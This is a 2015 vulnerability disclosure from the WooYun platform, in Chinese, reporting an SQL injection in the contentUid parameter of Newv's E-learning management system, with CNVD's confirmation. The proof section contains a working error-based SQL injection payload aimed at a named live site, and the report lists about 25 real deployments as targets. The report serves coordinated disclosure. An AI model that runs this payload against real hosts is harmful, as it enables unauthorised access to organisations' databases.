漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0127104
漏洞标题:新为通用E-learning管理系统SQL注入漏洞
相关厂商:新为软件
漏洞作者: 路人甲
提交时间:2015-07-18 11:07
修复时间:2015-10-19 08:30
公开时间:2015-10-19 08:30
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-18: 细节已通知厂商并且等待厂商处理中
2015-07-21: 厂商已经确认,细节仅向厂商公开
2015-07-24: 细节向第三方安全合作伙伴开放
2015-09-14: 细节向核心白帽子及相关领域专家公开
2015-09-24: 细节向普通白帽子公开
2015-10-04: 细节向实习白帽子公开
2015-10-19: 细节向公众公开
简要描述:
影响力其实很大
详细说明:
新为软件E-learning管理系统,使用的企业挺多的
官网部分列表:
企业:http://www.newv.com.cn/case_enterprise.html
教育:http://www.newv.com.cn/case_college.html
政府:http://www.newv.com.cn/case_government.html
问题主要出在:


/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1 contentUid参数过滤不严导致SQL注射
案例比较多:
http://volvo.infolearning.so/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1 沃尔沃汽车网络学院
http://chrysler.infolearning.so/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1 克莱斯勒汽车网络学院
http://118.122.88.90:65000//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1 艾普宽带
http://exam.ecustmde.com/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://exam.qdgw.edu.cn/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://exp.chinaopenschool.com/kl/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://rlk.chinaopenschool.com/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://61.186.173.202:8088//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://222.195.242.203//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://wk185.wangkao.sczsxx.org//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://www.chinaopenschool.com/gsedu_admin//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://219.144.128.183:9999/cloud//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://180.166.112.32//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://211.155.225.155//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://211.147.233.3//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://cpe.hongjingedu.com//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://edu-f.gcl-power.com//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://elearning.dahuatech.com:8080//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://live.lifan.net//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://60.190.166.50:89//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://www.dlzhifeng.com:8080//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://elearning.900950.com//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://218.61.202.30:8080//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://60.191.246.18:8888//bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
http://dskc.nenu.edu.cn/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1
漏洞证明:
http://rlk.chinaopenschool.com/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1%27%2b+(select+convert(int%2c(CHAR(@@version)%2bCHAR(79)))+FROM+syscolumns)+%2b%27
http://chrysler.infolearning.so/bos/desktop/RequestOrResponse.aspx?type=hits&isHits=Y&contentUid=1

9个库我就不跑了
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:18
确认时间:2015-07-21 08:28
厂商回复:
CNVD确认并复现所述情况,已经由CNVD通过网站公开联系渠道向软件生产厂商通报(销售邮箱),由其后续协调处置。
最新状态:
暂无